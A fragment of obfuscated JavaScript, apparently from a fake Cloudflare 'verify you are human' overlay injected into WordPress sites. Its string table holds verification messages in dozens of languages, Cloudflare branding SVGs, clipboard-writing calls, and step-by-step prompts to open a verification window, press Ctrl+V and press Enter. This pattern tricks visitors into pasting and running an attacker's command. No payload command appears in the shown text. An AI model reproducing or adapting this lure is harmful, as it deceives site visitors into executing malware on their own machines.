ght:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x2